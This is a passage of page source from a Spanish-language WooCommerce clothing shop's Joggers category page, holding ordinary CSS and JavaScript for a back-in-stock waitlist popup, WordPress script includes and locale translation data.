.commercekit-waitlist label { width: 100%; margin-bottom: 10px; font-size: 14px; display: block; }
.commercekit-waitlist label.error { color: #F00; padding: 0; }
.commercekit-waitlist label input { position: relative; top: 2px; }
.commercekit-waitlist #ckwtl-button { width: 100%; margin-top: 5px; text-align: center; border-radius: 3px; transition: 0.2s all; }
.commercekit-waitlist #ckwtl-button { width: 100%; text-align: center; }
#ckwtl-button2 { min-width: 200px; width: 100%; margin: 15px 0; padding: 12px 0; text-decoration: none; }
#commercekit-waitlist-popup { position: fixed; width: 100%; height: 100%; max-width: 100%; max-height: 100%; background-color: rgba(0,0,0,0.4); z-index: 9999999; top: 0; left: 0; bottom: 0; right: 0; align-items: center; box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1),0 10px 10px -5px rgba(0, 0, 0, 0.04); display: none; }
#commercekit-waitlist-popup .commercekit-waitlist { margin: 0px; }
#commercekit-waitlist-wrap { background-color: #fff; color: #000; overflow: hidden; position: relative; margin: 75px auto; width: 500px; height: auto; max-width: 100%; border-radius: 6px;}
#commercekit-waitlist-wrap .commercekit-waitlist p { font-size: 20px;}
#commercekit-waitlist-close { position: absolute; width: 25px; height: 25px; cursor: pointer; right: 10px; top: 10px; }
#commercekit-waitlist-close svg { width: 22px; height: 22px; }
body.commercekit-stop-scroll { margin: 0; height: 100%; overflow: hidden; }
form.variations_form #ckwtl-button2 { display: none; }
form.variations_form #ckwtl-button3, button.sticky-ckwtl-button3 { display: none; position: relative; background: #43454b; border-color: #43454b; color: #fff; font-size: 16px; font-weight: 600; letter-spacing: 0px; text-transform: none; float: left; width: calc(100% - 95px); height: 52px; margin-left: 40px; padding-top: 0; padding-bottom: 0; border-radius: 4px; outline: 0; line-height: 52px; text-align: center; transition: all .2s;}
form.variations_form .variations label { width: 100%; }
form.variations_form label .ckwtl-os-label { display: none; position: relative; cursor: pointer; font-weight: normal; margin: 2px 0 10px 0;}
form.variations_form label .ckwtl-os-label-text { font-size: 12px;text-decoration: underline; text-transform: none; letter-spacing: 0px; }
form.variations_form label .ckwtl-os-label-text:after { display: none !important; }
form.variations_form label .ckwtl-os-label-tip { display: none; position: absolute; width: 250px; background: white; padding: 10px; left: 0px; bottom: 25px; border: 1px solid #ccc; text-transform: none; font-size: 12px; letter-spacing: 0; line-height: 1.38; transition: all 1s; z-index: 1; box-shadow: 0 5px 5px -5px rgb(0 0 0 / 10%), 0 5px 10px -5px rgb(0 0 0 / 4%);}
form.variations_form label .ckwtl-os-label:hover .ckwtl-os-label-tip { display: block;}
button.sticky-ckwtl-button3 { width: auto; height: auto; line-height: unset; padding: 0.6180469716em 1.41575em; }
form.commercekit_sticky-atc button.sticky-ckwtl-button3 { width: calc(100% - 95px); height: 52px; padding-top: 0; padding-bottom: 0; line-height: 52px; }
.cgkit-sticky-atc-elm-wrap form.commercekit_sticky-atc button.sticky-ckwtl-button3 { width: auto; }
.elementor-add-to-cart form.variations_form #ckwtl-button3, .elementor-add-to-cart button.sticky-ckwtl-button3 { width: auto; height: auto; margin-left: 10px; padding-left: 15px; padding-right: 15px; }
.commercekit-waitlist-head { display: flex; padding: 25px; background: #F8F8F8; align-items: center; }
.commercekit-waitlist-head .cgkit-product-image { width: 100px; min-width: 100px; }
.commercekit-waitlist-head .cgkit-product-image img { margin: 0 auto; max-height: 100px; width: auto; }
.commercekit-waitlist-head .cgkit-product-info { padding-left: 10px; }
.commercekit-waitlist-head .cgkit-product-name { margin-bottom: 5px; font-size: 13px; font-weight: 600; }
.commercekit-waitlist-head .cgkit-product-rating { margin-bottom: 3px; margin-top: -2px; font-size: 13px; }
.commercekit-waitlist-head .cgkit-product-price { margin-bottom: 5px; font-size: 13px; }
#commercekit-waitlist-popup.commercekit-waitlist-popup--active { display: flex; }
@media (min-width: 993px) {
	body:has(#commercekit-waitlist-popup-wrap) .header-4-container { z-index: 2; }
}
/* RTL */
.rtl #commercekit-waitlist-close {left: 5px;right: auto;}
</style>
<div id="cgkit_wtls_clone"></div><script>
function validateCKITWaitlistForm(){
	var email = document.querySelector('#ckwtl-email');
	var consent = document.querySelector('#ckwtl-consent');
	var button = document.querySelector('#ckwtl-button');
	var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	var error = false;
	if( !regex.test(email.value) ){
		email.classList.add('error');
		error = true;
	} else {
		email.classList.remove('error');
	}
	if( !consent.checked ){
		consent.parentNode.classList.add('error');
		error = true;
	} else {
		consent.parentNode.classList.remove('error');
	}
	if( !error ){
		button.removeAttribute('disabled');
	} else {
		button.setAttribute('disabled', 'disabled');
	}
}
function submitCKITWaitlist(){
	var pid = document.querySelector('#ckwtl-pid').value;
	var email = document.querySelector('#ckwtl-email').value;
	var button = document.querySelector('#ckwtl-button');
	var container = document.querySelector('.commercekit-waitlist');
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	button.setAttribute('disabled', 'disabled');
	var formData = new FormData();
	formData.append('product_id', pid);
	formData.append('email', email);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '=commercekit_save_waitlist', {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		if( json.status == 1 ){
			container.innerHTML = '<p class="success">'+json.message+'</p>';
		} else {
			container.innerHTML = '<p class="error">'+json.message+'</p>';
		}
	});
}
function popupCKITWaitlist(){
	removeDuplicateWaitlistForm();
	var popup = document.querySelector('#commercekit-waitlist-popup');
	if( popup ){
		popup.style.display = '';
		popup.classList.add('commercekit-waitlist-popup--active');
		document.querySelector('body').classList.add('commercekit-stop-scroll');
		document.querySelector('body').classList.remove('sticky-atc-open');
	}
}
function closeCKITWaitlistPopup(){
	var popup = document.querySelector('#commercekit-waitlist-popup');
	if( popup ){
		popup.classList.remove('commercekit-waitlist-popup--active');
		document.querySelector('body').classList.remove('commercekit-stop-scroll');
	}
}
var wtl_attribute_names = ["pa_color"];
function preparePopupCKITWaitlist(input){
	var form = input.closest('form.variations_form');
	var divsum = null;
	if( form ){
		if( form.classList.contains('cgkit-swatch-form') ){
			return true;
		}
		if( form.classList.contains('commercekit_sticky-atc') ){
			removeDuplicateWaitlistForm();
			return true;
		}
		var force_display = document.querySelector('#ckgit-klaviyo');
		if( force_display ){
			return true;
		}
		var btn3 = form.querySelector('#ckwtl-button3');
		var cbtn = form.querySelector('.single_add_to_cart_button');
		if( !btn3 && cbtn ){
			var btn3 = document.createElement('button');
			btn3.setAttribute('type', 'button');
			btn3.setAttribute('name', 'ckwtl-button3');
			btn3.setAttribute('id', 'ckwtl-button3');
			btn3.setAttribute('onclick', 'popupCKITWaitlist();');
			btn3.innerHTML = 'Ser notificado';
			cbtn.parentNode.insertBefore(btn3, cbtn);
			prepareStickyATCWaitlist();
		}
		var ostock = form.querySelector('.stock.out-of-stock');
		var display_label = false;
		if( btn3 && cbtn && ostock && input.value != '' ){
			cbtn.style.display = 'none';
			btn3.style.display = 'block';
			display_label = true;
			updateStickyATCWaitlist(true);
		} else {
			cbtn.style.display = 'block';
			btn3.style.display = 'none';
			updateStickyATCWaitlist(false);
		}
		for( i = 0; i < wtl_attribute_names.length; i++ ){
			updateLabelsCKITWaitlist(form, wtl_attribute_names[i], display_label)
		}
		divsum = form.closest('div.summary, .elementor-widget-container .elementor-add-to-cart');
	} else {
		divsum = input.closest('div.summary, .elementor-widget-container .elementor-add-to-cart');
	}
	if( divsum ){
		var sumprt = divsum.parentNode;
		var new_popup = sumprt.querySelector('#commercekit-waitlist-popup');
		if( new_popup ){
			var wrap = sumprt.querySelector('#commercekit-waitlist-popup-wrap');
			if( wrap ){
				wrap.innerHTML = '';
				wrap.appendChild(new_popup);
			} else {
				var wrap = document.createElement('div');
				wrap.setAttribute('id', 'commercekit-waitlist-popup-wrap');
				wrap.appendChild(new_popup);
				sumprt.appendChild(wrap);
			}
		}
		setTimeout( function(){
			removeDuplicateWaitlistForm();
		}, 200);
	}
}
function removeDuplicateWaitlistForm(){
	var clone_popup = document.querySelector('form.commercekit_sticky-atc #commercekit-waitlist-popup');
	if( clone_popup ){
		clone_popup.remove();
	}
}
function updateLabelsCKITWaitlist(form, attribute, display_label){
	var label = form.querySelector('label[for="'+attribute+'"] .ckwtl-os-label');
	if( !label ){
		var label2 = form.querySelector('label[for="'+attribute+'"]');
		if( label2 ) {
			var label = document.createElement('span');
			label.setAttribute('class', 'ckwtl-os-label');
			label.innerHTML = '<span class="ckwtl-os-label-text"></span><span class="ckwtl-os-label-tip">Select your desired options and click on the &quot;Get notified&quot; button to be alerted when new stock arrives.</span>';
			label2.appendChild(label);
		}
	}
	var sel = form.querySelector('[name="attribute_'+attribute+'"]');
	var sel_text = '';
	if( sel && sel.options ){
		sel_text = sel.options[sel.selectedIndex].text;
		if( sel_text != '' ){
			sel_text = sel_text + ' sold out?';
		}
	}
	if( label ){
		var label_text = label.querySelector('.ckwtl-os-label-text');
		if( label_text ){
			label_text.innerHTML = sel_text;
		}
		if( display_label ){
			label.style.display = 'table';
		} else {
			label.style.display = 'none';
		}
	}
}
function prepareStickyATCWaitlist(){
	var btns = document.querySelectorAll('button.sticky-atc_button, form.commercekit_sticky-atc .single_add_to_cart_button, button.elm-sticky-atc_button');
	var cntr = 0;
	var force_display = document.querySelector('#ckgit-klaviyo');
	if( force_display ){
		return true;
	}
	btns.forEach(function(btn){
		cntr++
		var parent = btn.parentNode;
		var btn3 = parent.querySelector('.sticky-ckwtl-button3');
		if( !btn3 ){
			btn3 = document.createElement('button');
			btn3.setAttribute('type', 'button');
			btn3.setAttribute('name', 'ckwtl-button3-'+cntr);
			btn3.setAttribute('id', 'ckwtl-button3-'+cntr);
			btn3.setAttribute('class', 'sticky-ckwtl-button3');
			btn3.setAttribute('onclick', 'popupCKITWaitlist();');
			btn3.innerHTML = 'Ser notificado';
			parent.insertBefore(btn3, btn);
		}
	});
}
function updateStickyATCWaitlist(show){
	var btns = document.querySelectorAll('button.sticky-atc_button, form.commercekit_sticky-atc .single_add_to_cart_button, button.elm-sticky-atc_button');
	btns.forEach(function(btn){
		var parent = btn.parentNode;
		var btn3 = parent.querySelector('.sticky-ckwtl-button3');
		if( btn3 ){
			if( show ){
				btn.style.display = 'none';
				btn3.style.display = 'block';
			} else {
				btn.style.display = 'block';
				btn3.style.display = 'none';
			}
		}
	});
}
document.addEventListener('change', function(e){
	if( e.target && ( e.target.id == 'ckwtl-email' || e.target.id == 'ckwtl-consent' ) ){
		validateCKITWaitlistForm();
	}
});
document.addEventListener('keyup', function(e){
	if( e.target && ( e.target.id == 'ckwtl-email' || e.target.id == 'ckwtl-consent' ) ){
		validateCKITWaitlistForm();
	}
});
var var_input = document.querySelector('.summary input.variation_id, .elementor-widget-container .elementor-add-to-cart input.variation_id');
if( var_input ) {
	observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					preparePopupCKITWaitlist(var_input);
				}, 500);
			}
		});
	});
	observer.observe(var_input, {attributes : true});
} else {
	var smpl_input = document.querySelector('.summary #ckwtl-button2, .elementor-widget-container .elementor-add-to-cart #ckwtl-button2');
	if( smpl_input ){
		preparePopupCKITWaitlist(smpl_input);
	}
}
document.addEventListener('click', function(e){
	if( e.target ){
		if( e.target.id == 'ckwtl-button2' && e.target.classList.contains( 'ckwtl-button2' ) ){
			popupCKITWaitlist();
			e.preventDefault();
			e.stopPropagation();
		} else if( e.target.id == 'ckwtl-button' ){
			submitCKITWaitlist();
			e.preventDefault();
			e.stopPropagation();
		} else if( e.target.id == 'commercekit-waitlist-close' || e.target.closest('#commercekit-waitlist-close') ){
			closeCKITWaitlistPopup();
			e.preventDefault();
			e.stopPropagation();
		} 
	}
});
var $cgkit_wtls_clone = document.querySelector('#cgkit_wtls_clone').innerHTML;
document.querySelector('#cgkit_wtls_clone').innerHTML = '';
var cgkit_bundle = document.querySelector('.summary .bundle_availability, .elementor-widget-container .elementor-add-to-cart .bundle_availability');
if( cgkit_bundle && jQuery ) {
	jQuery('.cart.bundle_data').on('woocommerce-product-bundle-updated', function(){
		var oos_bundle = cgkit_bundle.querySelector('.stock.out-of-stock');
		if( oos_bundle ) {
			cgkit_bundle.innerHTML = cgkit_bundle.innerHTML + $cgkit_wtls_clone;
			var cgkit_bundle_id = document.querySelector('#ckwtl-pid');
			if( cgkit_bundle_id ){
				cgkit_bundle_id.value = this.getAttribute('data-bundle_id');
			}
		}
	});
}
</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://monkeyscrubs.com"}},{"@type":"ListItem","position":2,"item":{"name":"Joggers","@id":"https://monkeyscrubs.com/cat/joggers/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=491537076668722&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Joggers&cd%5Bpage_title%5D=Joggers&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=488&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=monkeyscrubs.com%2Fcat%2Fjoggers%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"d\/m\/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America\/Costa_Rica","abbr":"CST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%s items selected":["%s elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: 